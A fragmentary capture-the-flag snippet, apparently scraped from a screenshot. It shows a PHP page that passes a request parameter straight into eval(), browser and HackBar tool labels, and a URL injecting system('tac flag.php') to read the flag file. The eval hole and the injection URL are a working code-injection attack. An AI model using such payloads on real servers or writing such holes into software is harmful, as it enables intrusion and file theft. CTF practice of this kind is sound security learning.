 ?> # flag{3ddbc6c35ae8103298257a535386e345}; # echo $flag; $flag = 'Too Young Too Simple'; <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>
元素 控制台 源代码 网络 性能 应用 内存 安全 Lighthouse Recorder HackBar HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://114.67.175.224:10044/?hello=system('tac flag.php')